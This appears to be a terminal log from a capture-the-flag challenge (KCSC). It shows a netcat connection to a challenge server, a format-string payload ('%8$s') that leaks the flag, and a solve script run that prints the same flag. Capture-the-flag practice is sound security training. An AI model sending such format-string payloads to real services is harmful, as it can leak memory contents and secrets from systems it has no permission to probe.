 $ nc -v 45.77.39.59  10003
Warning: forward host lookup failed for 45.77.39.59.vultr.com:
ith name
45.77.39.59.vultr.com [45.77.39.59] 10003 (?) open
> %8$s
KCSC{17888f2f-a1fd-40cd-9af1-86def4c3be7e}
> ^C
$
$
$ python solve.py
[+] Opening connection to 45.77.39.59 on port 10003: Done
b'KCSC{17888f2f-a1fd-40cd-9af1-86def4c3be7e}\n\n'
[*] Closed connection to 45.77.39.59 port 10003
$